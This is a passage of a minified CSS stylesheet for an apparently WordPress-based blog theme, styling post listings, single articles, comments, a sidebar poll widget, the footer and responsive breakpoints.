.slick-next::before{transform:rotate(180deg)}.c_content{padding-bottom:40px;background-color:#f6f6f6}.c_main{float:left;width:calc(100% - 390px)}#left_sidebar .c_main{float:right}.c_main_for_search h1{margin-bottom:20px}.the_category,.the_tags,.the_author{margin:4px 0}.the_tags .tags_icon{background:url(img/tag_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_category .category_icon{background:url(img/category_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.the_author .author_icon{background:url(img/author_icon.png);display:inline-block;width:15px;height:15px;background-size:15px;margin-right:7px}.c_single .c_txt .the_tags a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_category a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_single .c_txt .the_author a{color:#999898;font-weight:400;border-bottom:1px dashed #999898}.c_main_fullwidth{width:100%}.c_cat,.fseo_cat_descr_bottom{padding:35px;margin-bottom:40px;box-shadow:0 1px 5px rgba(0,0,0,.2);background-color:#fff}.c_cat p:last-child{margin-bottom:0}.c_cat h1{margin-bottom:24px;width:calc(100% + 70px);margin-left:-35px;padding:15px 35px;background-color:#f0f0f0;color:#383838;font-size:25px;font-weight:500;line-height:30px}.c_cat p{color:#383838;font-size:15px;line-height:25px;margin-bottom:15px}.breadcrumb{margin-bottom:12px}.breadcrumb a,.breadcrumb span{display:inline-block;vertical-align:top;position:relative;color:rgba(111,111,111,.5);font-size:13px;line-height:17px;text-decoration:none;transition:all .3s ease}.breadcrumb a:hover{color:rgba(111,111,111,1)}.c_single-top .breadcrumb{position:relative;z-index:20}.c_list{padding-bottom:20px}.c_item{width:100%;min-height:255px;margin-bottom:20px;padding:35px 35px 95px;background-color:#fff;box-shadow:1px 0 5px rgba(0,0,0,.2);position:relative}.c_item-thumb{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.c_item:nth-child(even) .c_item-thumb,.c_item:nth-child(odd) p{display:none}.c_item-thumb::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:10}.c_item-thumb img{display:block;width:100%;height:100%;object-fit:fill;position:relative;z-index:5}.c_item-cat{position:relative;z-index:20;opacity:.5;color:#fff;font-size:13px;line-height:20px;text-transform:uppercase;text-decoration:none}.c_item-title{display:block;position:relative;z-index:20;min-height:60px;margin:0 0 10px;color:#fff;font-size:22px;font-weight:500;line-height:30px;text-decoration:none}.c_list .c_item-title{margin:15px 0 10px}.c_item-title:hover{text-decoration:underline}.c_item p{color:#383838;font-size:14px;line-height:22px}.c_item-data{position:absolute;z-index:20;bottom:35px;left:35px;width:calc(100% - 70px)}.c_item-data__comm{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__view{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;padding-left:48px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_item-data__like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:65px;min-height:30px;margin-right:20px;position:relative;color:#fff;font-size:16px;line-height:30px;z-index:20}.c_single-data__item .post-ratings{margin-right:0}.post-ratings img{display:block}.c_item-data__comm::before{content:'';position:absolute;top:0;left:0;width:36px;height:30px;background-image:url(img/bg-icon.png);background-repeat:no-repeat;background-position:0 0}.c_item-data__view::before{content:'';position:absolute;top:0;left:0;width:40px;height:30px;background-image:url(img/bg-icon-view-end.png)}.c_item-data__date{float:right;display:block;padding-top:15px;opacity:.5;color:#fff;font-size:13px;line-height:15px}.c_list .c_item-data .c_item-data__comm{margin:0 10px 0 0}.c_item:nth-child(even){border-radius:5px}.c_item:nth-child(even) .c_item-cat,.c_item:nth-child(even) .c_item-title,.c_item:nth-child(even) .c_item-data__comm,.c_item:nth-child(even) .c_item-data__date,.c_item:nth-child(even) .c_item-data__like .post-ratings,.c_item:nth-child(even) .c_item-data__view{color:#383838;opacity:1}.c_item:nth-child(even) .c_item-title{margin-top:10px}.c_item:nth-child(even){padding-top:30px}.c_content_top{padding-top:40px}.c_single-data__like .post-ratings{color:#6f6f6f}.c_item:nth-child(even) .c_item-data__comm::before,.c_single-data__item.c_item-data__comm::before{background-position:0 -30px}.c_item:nth-child(odd) .c_item-data__view::before{background-image:url(img/bg-icon-view_white.png)}.c_item:nth-child(even) .c_item-data__like .post-ratings::before,.c_single-data__like .post-ratings::before{background-position:-36px -30px}.c_loadmore{display:block;color:#999898;font-size:12px;line-height:20px;text-transform:uppercase;text-align:center;cursor:pointer;position:relative}.c_loadmore_loading{content:"";width:50px;height:50px;background:url(img/loading.gif);display:none;margin:0 auto}.c_loadmore:hover{color:#000}.c_pagenavi{margin-bottom:-10px;font-size:0;text-align:center}.c_pagenavi a,.c_pagenavi span{display:inline-block;vertical-align:top;min-width:40px;height:30px;margin:0 5px 10px;padding:0 10px;border:1px solid #bababa;border-radius:3px;background-color:transparent;position:relative;color:#6f6f6f;font-size:13px;line-height:28px;text-decoration:none;text-align:center}.c_pagenavi a:hover{border-color:#383838;background-color:#383838;color:#fff}.c_pagenavi span.current{border-color:#1cb5df;background-color:#1cb5df;color:#fff}.c_pagenavi a.prev,.c_pagenavi a.next{min-width:45px;margin:0 15px;text-indent:-4989px}.c_pagenavi a.prev::before,.c_pagenavi a.next::before{content:'';position:absolute;top:9px;left:13px;width:18px;height:10px;background:url(img/bg-arrow.png) top no-repeat;z-index:10}.c_pagenavi a.next::before{left:12px;transform:rotate(180deg)}.c_single-top{min-height:255px;position:relative;padding:40px 35px}.c_single-top_overlay:before{background-color:rgba(0,0,0,0.3);content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.c_single-page{min-height:75px;padding:0}.c_thumb{position:absolute;top:0;left:0;width:100%;min-height:255px;z-index:1}.c_thumb img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:fill}.c_single-top .c_breadcrumbs{position:relative;margin-bottom:15px;z-index:20}.c_single-top .breadcrumb a,.c_single-top .breadcrumb span,.c_single-top .breadcrumb a::before{color:rgba(255,255,255,.5)}.c_single-top .c_breadcrumbs a:hover,.c_single-top .breadcrumb a:hover{color:#fff;text-decoration:underline}.c_single-page .breadcrumb a,.c_single-page .breadcrumb span,.c_single-page .breadcrumb a::before{color:rgba(0,0,0,.5)}.c_single-page .breadcrumb a:hover{color:rgba(0,0,0,1)}.c_single-top h1{position:relative;z-index:20;color:#fff;font-size:25px;font-weight:500;line-height:34px}.c_single-page h1{color:#383838}.c_data{width:calc(100% - 70px);min-height:40px;margin:-20px auto 0;border-radius:4px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);position:relative;z-index:20;font-size:0;text-align:left}.c_data::after{content:'';display:block;clear:both;width:100%;height:0}.c_data-chapter{display:inline-block;vertical-align:top;padding:10px 28px 10px 13px;position:relative;background-color:#1cb5df;border-radius:4px 0 0 4px;color:#fff;font-size:13px;line-height:20px;text-decoration:none;cursor:pointer}.c_data-chapter::before{content:'';position:absolute;top:19px;right:15px;width:6px;height:6px;border-bottom:1px solid #fff;border-right:1px solid #fff;transform:rotate(-135deg);transition:all .3s ease}.c_data-chapter.active::before{top:16px;transform:rotate(45deg)}.c_item-data__like,.c_data-like{display:inline-block;vertical-align:top}.c_data-comm,.c_data-view,.c_data-like .post-ratings{display:inline-block;vertical-align:top;width:auto;min-width:74px;min-height:20px;padding:0 14px 0 36px;margin:10px 0 10px 20px;position:relative;color:silver;font-size:13px;line-height:20px;text-decoration:none;z-index:20}.post-ratings__btn{cursor:pointer}.c_data-comm::before,.c_data-like .post-ratings::before{content:'';position:absolute;top:0;left:0;width:24px;height:20px;background-image:url(img/bg-icon.png);background-size:46px 40px;background-repeat:no-repeat}.c_data-view::before{content:'';position:absolute;top:0;left:0;width:27px;height:20px;background-image:url(img/bg-icon-view.png)}.c_data-comm::before{background-position:0 -20px}.c_data-like .post-ratings::before{width:22px;background-position:-24px -20px}.c_data-comm::after,.c_data-view::after,.c_data-like .post-ratings::after{content:'';position:absolute;top:0;right:0;width:1px;height:20px;background-color:#e1e1e1}.c_data-date{display:inline-block;vertical-align:top;margin:10px 30px;opacity:.5;color:#6f6f6f;font-size:13px;line-height:20px}.c_chapter{max-height:0;overflow:hidden;opacity:0;padding:0 35px;transition:all 1s ease;background:transparent}.c_chapter.active{max-height:2000px;opacity:1;padding-top:40px;padding-bottom:20px;margin:-20px 0 0}.c_chapter ul{list-style:none}.c_chapter ul li{display:block;padding-left:15px;position:relative;margin-top:7px}.c_chapter ul li.sub_1{margin-left:25px}.c_chapter ul li.sub_2{margin-left:50px}.c_chapter ul li.sub_3{margin-left:75px}.c_chapter ul li::before{content:'';position:absolute;top:3px;left:-3px;width:10px;height:10px;background-color:transparent;border-top:2px solid #1cb5df;border-right:2px solid #1cb5df;transform:rotate(45deg)}.c_chapter ul ul li::before{border-color:silver}.c_chapter ul li a{display:inline-block;vertical-align:top;border-bottom:1px dashed transparent;color:#383838;font-size:13px;font-weight:300;line-height:15px;text-decoration:none}.c_chapter ul li a:hover{border-bottom-color:#454545}.c_single{margin-top:20px;background-color:#fff;box-shadow:0 1px 5px rgba(0,0,0,.2);margin-bottom:40px}.c_single .c_txt{padding:35px;position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.desc{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.fseo_cat_descr_bottom{position:relative;color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_single .c_txt a,.desc a,.fseo_cat_descr_bottom a{border-bottom:1px dashed #383838;color:#383838;font-weight:500;text-decoration:none}.c_single .c_txt a:hover,.desc a:hover,.fseo_cat_descr_bottom a:hover{border-bottom-color:transparent}.c_single .c_txt h2::before,.c_single .c_txt h3::before,.desc h2::before,.desc h3::before,.fseo_cat_descr_bottom h2::before,.fseo_cat_descr_bottom h3::before{content:'';position:absolute;top:0;left:-35px;width:25px;height:100%;background-color:#1cb5df;border-radius:0 5px 5px 0}.c_single .c_txt h3::before,.desc h3::before,.fseo_cat_descr_bottom h3::before{background-color:#e1e1e1}.c_single .c_txt img,.desc img,.fseo_cat_descr_bottom img{display:block;max-width:100%;height:auto}.c_single .c_txt .fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth{width:calc(100% + 70px);max-width:calc(100% + 70px);margin-left:-35px}.c_single .c_txt .wp_caption_fullwidth .wp-caption-text{padding:10px 35px}.c_single .c_txt .wp_caption_fullwidth .fullwidth{width:100%;max-width:100%;margin-left:0}.c_single .c_txt .fullwidth img{width:100%;height:auto}.c_txt p.wp-caption-text,.gallery-caption{display:block;padding:10px;border-bottom:1px solid #e1e1e1;color:#999898;font-size:13px;line-height:20px;margin:0}.fullwidth .wp-caption-text{padding-left:35px;padding-right:35px}.c_single-data{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:20px 35px;position:relative}.c_single-data::after{content:'';display:block;clear:both;width:100%;height:0}.c_single-gocomm{float:left;display:block;width:125px;height:40px;background-color:#1cb5df;border-radius:4px;color:#fff;font-size:13px;line-height:40px;text-align:center;cursor:pointer}.c_single-data__item,.c_single-data__like{margin-top:5px;margin-left:30px;color:#6f6f6f;font-size:16px;line-height:30px}.c_single-data__share{float:right;margin-top:8px;text-align:right}.c_single-data__share .ya-share2{display:inline-block;vertical-align:top;margin-left:15px}.c_single-relate{padding:35px;overflow:hidden}.c_single-relate__head{margin-bottom:25px;color:#999898;font-size:16px;font-weight:500;line-height:20px;text-transform:uppercase}.c_single-relate__list{width:calc(100% - 70px);margin:auto;position:relative}.c_single-relate__list .slick-list,.c_single-relate__list .slick-track{overflow:hidden}.c_single-relate__list .slick-arrow{border-color:#d7d7d7}.c_single-relate__list .slick-prev{left:-32px}.c_single-relate__list .slick-next{right:-32px}.c_single-relate__list .c_now-item{border:none;padding:0 10px 0 0}.c_single-relate__list .c_now-item:nth-child(even){padding:0 0 0 10px;text-align:right}.c_single-relate__list .c_now-item:nth-child(even) a{float:left}.c_single-relate__list .c_now-item:nth-child(even) a::before{left:inherit;right:-75px}.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb{float:right}.c_comment-head{margin-bottom:27px;color:#383838;font-size:26px;font-weight:500;line-height:30px}.bypostauthor{background:#fafafa;color:#555}.sticky{position:relative}#cancel-comment-reply-link{width:100%;clear:both;padding:0 0 20px 30px}.children{list-style:none;padding:0 0 0 30px}.comment-reply-link:hover{text-decoration:underline}.c_comment-list{margin-bottom:20px;padding:30px 35px 5px;background-color:#fff;border-radius:7px;box-shadow:0 1px 5px rgba(0,0,0,.2);list-style:none}.c_comment-item{margin-bottom:30px}.c_comment-item__top{overflow:hidden;margin-bottom:12px;padding-bottom:14px;border-bottom:1px solid #e1e1e1;color:#6f6f6f;font-size:13px;line-height:20px}.c_comment-item__thumb{float:left;width:40px;height:40px;margin-right:12px;border-radius:50%;border:1px solid #bbb;overflow:hidden}.c_comment-item__thumb img{display:block;width:100%;height:100%;object-fit:fill}.c_comment-item__info{float:left;margin-top:10px}.c_comment-item__answer{float:right;margin-top:10px;cursor:pointer}.c_comment-item__txt{color:#383838;font-size:15px;font-weight:300;line-height:25px}.c_comment-form{margin-bottom:20px;padding:30px 0;background-color:#fff;border-radius:7px;box-shadow:0 1px 5px rgba(0,0,0,.2)}.c_comment-form p,.comment-form p{padding:0 30px 15px}.c_comment-form p.comment-form-cookies-consent{padding:0 35px 20px;position:relative}.c_comment-form a,.comment-form a,.c_comment-list a{color:#1cb5df}.cancel-comment-reply{display:block;margin:0 0 30px 30px;font-size:15px}.cancel-comment-reply a:hover{text-decoration:none}.c_comment-form .form-label{border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;position:relative;float:left;width:50%}.c_comment-form .comment-form-cookies-consent label{top:0;left:0;position:relative;padding:0 5px;height:auto}.c_comment-form .form-label:first-child{border-right:1px solid #e1e1e1}.form-textarea{position:relative;clear:both;margin:30px 0 0;border-top:1px solid #e1e1e1}.add_comment_name_email{display:table;width:100%}.c_comment-form label,.form-textarea label{position:absolute;top:-9px;left:35px;display:inline-block;vertical-align:top;height:17px;padding:0 9px;border-radius:3px;background-color:#1cb5df;color:#fff;font-size:13px;line-height:17px}.c_comment-form input[type="text"],.c_comment-form input[type="email"],.c_comment textarea,.comment-form textarea{width:100%;height:48px;padding:7px 35px 0;border:none;outline:none;background-color:transparent;color:#000}.c_comment textarea,.comment-form textarea{height:110px;padding-top:18px;max-height:300px;max-width:100%}.c_comment-form input[type="submit"],.comment-form input[type="submit"]{width:125px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0;margin-left:35px;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease;background:#fff}.comment-respond{margin:0 0 40px}.c_main_f_seo .comment-respond{margin:0}.c_comment-form input[type="submit"]:hover,.comment-form input[type="submit"]:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.c_sidebar{float:right;width:360px}#left_sidebar .c_sidebar{float:left}.content_top_sidebar .c_sidebar{margin:40px 0 0}.textwidget{margin:10px 0 0;color:#383838;font-size:15px;font-weight:300;line-height:25px}.s_box ul{list-style:none;margin:10px 0 0}.s_box ul li a,.tagcloud a{border-bottom:1px dashed #383838;color:#383838;font-weight:500;text-decoration:none}.s_box ul li a:hover,.tagcloud a:hover{border-bottom:none}.s_box{margin-bottom:40px}.s_head{margin-bottom:5px;padding-bottom:15px;border-bottom:7px solid #e1e1e1;color:#383838;font-size:26px;font-weight:500;line-height:22px}.s_item{padding:20px 0 15px;border-bottom:1px solid #e1e1e1}.s_item-cat{display:inline-block;vertical-align:top;margin-bottom:8px;padding:2px 3px 3px;background-color:#1cb5df;border-radius:3px;color:#fff;font-size:13px;line-height:14px;text-decoration:none;transition:all .2s ease}.s_item-cat:hover{background-color:#383838}.s_item-link a{border-bottom:1px dashed transparent;color:#383838;font-size:16px;line-height:21px;text-decoration:none;transition:all .2s ease}.s_item-link a:hover{border-bottom:1px dashed #848484}.s_rescomm{margin-top:20px;background-color:#fff;padding:20px;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 1px 5px 0 rgba(0,0,0,0.2);position:relative}.s_rescomm:first-child{margin-top:25px}.s_rescomm::after{content:'';display:block;clear:both;width:100%;height:0}.s_rescomm-thumb{float:left;width:95px;height:95px;border-radius:50%;overflow:hidden}.s_rescomm-thumb img{display:block;width:100%;height:auto}.s_rescomm-info{float:right;width:calc(100% - 110px)}.s_rescomm-num{display:inline-block;vertical-align:top;padding:2px 4px 3px;margin-bottom:10px;border-radius:5px;background-color:#383838;color:#fff;font-size:13px;line-height:13px}.s_rescomm a{display:block;position:relative;color:#383838;font-size:13px;line-height:18px;text-decoration:none}.s_rescomm a::before{content:'';position:absolute;top:-28px;left:-110px;width:95px;height:95px;border-radius:50%;background-color:rgba(0,0,0,.1);transition:all 1s ease}.s_rescomm a:hover{text-decoration:underline}.s_rescomm a:hover::before{background-color:rgba(0,0,0,.4)}.s_btn{padding-top:20px;padding-bottom:10px;font-size:0}.s_btn a{display:inline-block;vertical-align:top;width:68px;height:38px;margin:0 15px 5px 0;background-image:url(img/bg-social.jpg);background-repeat:no-repeat}.s_btn-fb{background-position:0 0}.s_btn-vk{background-position:-68px 0}.s_btn-tw{background-position:-136px 0}.s_social-desc{color:#999898;font-size:13px;line-height:22px}.dem-roller{margin:0 auto;width:40px;height:40px;position:relative}.con1 > div,.con2 > div,.con3 > div{width:10px;height:10px;background-color:#2686cc;border-radius:100%;position:absolute;-webkit-animation:bouncedelay 1.2s infinite ease-in-out;animation:bouncedelay 1.2s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.dem-roller .demrcont{position:absolute;width:100%;height:100%}.con2{-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.con3{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.circle1{top:0;left:0}.circle2{top:0;right:0}.circle3{right:0;bottom:0}.circle4{left:0;bottom:0}.con2 .circle1{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.con3 .circle1{-webkit-animation-delay:-1s;animation-delay:-1s}.con1 .circle2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.con2 .circle2{-webkit-animation-delay:-.8s;animation-delay:-.8s}.con3 .circle2{-webkit-animation-delay:-.7s;animation-delay:-.7s}.con1 .circle3{-webkit-animation-delay:-.6s;animation-delay:-.6s}.con2 .circle3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.con3 .circle3{-webkit-animation-delay:-.4s;animation-delay:-.4s}.con1 .circle4{-webkit-animation-delay:-.3s;animation-delay:-.3s}.con2 .circle4{-webkit-animation-delay:-.2s;animation-delay:-.2s}.con3 .circle4{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none!important;border:0!important}.democracy ul li{list-style:none!important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none!important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none!important;border:0!important}.dem-edit-link svg{width:1.2em!important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15%!important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}.dem-poll-title{margin-bottom:15px;color:#383838;font-size:16px;font-weight:400;line-height:22px}.democracy input[type="radio"],.democracy input[type="checkbox"]{display:none}.democracy label{margin-bottom:10px;display:block;position:relative;padding:12px 15px 12px 20px;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px;cursor:pointer}.democracy .dem__spot{position:absolute;top:0;left:0;display:block;width:5px;height:100%;background-color:#383838;transition:all .3s ease}.democracy input:checked + .dem__spot{background-color:#1cb5df}.s_option-bot{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:15px}.dem-add-answer-txt{display:block;width:100%;padding:10px 5px 10px 15px;background-color:#fff;border:none;outline:none;box-shadow:0 0 5px rgba(0,0,0,.2);font-size:13px;font-weight:300;line-height:18px}.democracy input[type="submit"].dem-button{width:145px;height:40px;border:1px solid #bababa;border-radius:5px;padding:0!important;background-color:transparent;color:rgba(111,111,111,.7);font-size:13px;text-transform:uppercase;cursor:pointer;transition:all .3s ease}.democracy input[type="submit"].dem-button:hover{background-color:#1cb5df;border-color:#1cb5df;color:#fff}.democracy a{display:inline-block;vertical-align:top;margin-top:10px;border-bottom:1px dashed #6f6f6f;color:#6f6f6f;font-size:13px;line-height:15px;text-decoration:none}.democracy a:hover{border-bottom-color:transparent}.c_interest{overflow:hidden;padding-top:30px;padding-bottom:30px;background-color:#ebebeb}.c_interest-head{margin-bottom:25px;color:#383838;font-size:26px;font-weight:500;line-height:28px}.c_interest-cat{position:relative;width:calc(100% + 30px);margin-left:-30px}.c_interest-cat::before{content:'';position:absolute;top:0;left:0;width:30px;height:100%;background-color:#ebebeb;z-index:30}.c_interest-cat .slick-list{overflow:hidden}.c_interest-cat .slick-arrow{background-color:transparent;top:-55px}.c_interest-cat .slick-arrow:hover{background-color:#1cb5df;border-color:#1cb5df}.c_interest-cat .slick-arrow:hover::before{background-position:0 -10px}.c_interest-cat .slick-prev{right:55px}.c_interest-cat .slick-next{right:0}.footer{padding-top:15px;padding-bottom:15px;background-color:#fff}.f_logo{cursor:default}.f_info{float:right;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:800px}.f_menu{padding-top:5px;padding-bottom:5px}.f_menu ul{list-style:none;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-wrap:wrap;justify-content:flex-start}.f_menu ul li{display:block;margin:0 16px;position:relative}.f_menu ul li::before{content:'';position:absolute;top:5px;left:-16px;width:1px;height:11px;background-color:#cacaca}.f_menu ul li:first-child::before{display:none}.f_menu ul li a,.f_menu ul li span{color:#6a6a6a;font-size:12px;line-height:20px;text-transform:uppercase;text-decoration:none}.f_menu ul li a:hover,.f_menu ul li span{text-decoration:underline}.f_copy{padding-top:5px;padding-bottom:5px;color:#999898;font-size:13px;line-height:20px}.f_ontop{position:fixed;bottom:20px;right:20px;width:40px;z-index:100;height:40px;border-radius:5px;background-color:#5e5e5e;cursor:pointer;transition:all .3s ease}.f_ontop::before{content:'';position:absolute;top:16px;left:12px;width:16px;height:16px;border-top:2px solid #fff;border-left:2px solid #fff;transform:rotate(45deg);z-index:10}.f_ontop:hover{background-color:#383838}.fancybox-wrap .fancybox-title-float-wrap .child{white-space:normal}.comment-form-cookies-consent input{margin-right:10px}@media screen and (max-width:1200px){.c_start-list{width:calc(100% - 320px)}.c_start-cat{width:calc(100% - 50px);margin:auto}.c_start-cat .c_start-item{width:calc(50% - 20px);margin:0 10px}.c_start-cat .slick-list::before,.c_start-cat .slick-list::after{width:10px}.c_now-list{width:calc(100% - 200px);padding-right:125px}.c_main{width:calc(100% - 360px)}.c_sidebar{width:330px}}@media screen and (max-width:1000px){.h_nav ul li{margin-right:27px}.c_start-list_three{width:400px;float:none;margin:auto}.h_nav ul li::before{right:-15px}.c_txt iframe[src]{height:300px}.c_now-list{width:calc(100% - 170px)}.c_now-item{padding-right:20px}.c_main{width:calc(100% - 330px)}.c_sidebar{width:310px}.s_rescomm-thumb{width:80px;height:80px}.s_rescomm-info{width:calc(100% - 95px)}.s_rescomm a::before{left:-95px;width:80px;height:80px}.c_single-top{padding-top:30px;padding-bottom:30px}.c_single-top,body .c_single .c_txt,.c_single-data,.c_single-relate,.c_comment-list,.c_comment-form input,.c_comment-form textarea{padding-left:25px;padding-right:25px}.c_data{width:calc(100% - 50px)}.c_data-comm,.c_data-like,.c_data-date{margin-left:25px}.c_data-date{margin-right:0}.fullwidth{width:calc(100% + 50px);margin-left:-25px}.c_txt ul,.c_txt ol{margin-left:10px}.c_txt blockquote{width:calc(100% + 50px);padding:20px 40px 10px 25px;margin-left:-25px}.f_info{width:calc(100% - 180px)}.c_txt blockquote,.desc blockquote{width:100%;margin-left:0;padding:20px 25px}.c_txt blockquote::before,.desc blockquote::before{left:25px}.c_single .c_txt .fullwidth{width:100%;margin-left:0;max-width:100%}.c_single .c_txt h2::before,.c_single .c_txt h3::before,.desc h2::before,.desc h3::before{left:-25px}.c_single .c_txt h2,.c_single .c_txt h3,.desc h2,.desc h3{padding-left:10px}.c_single .c_txt 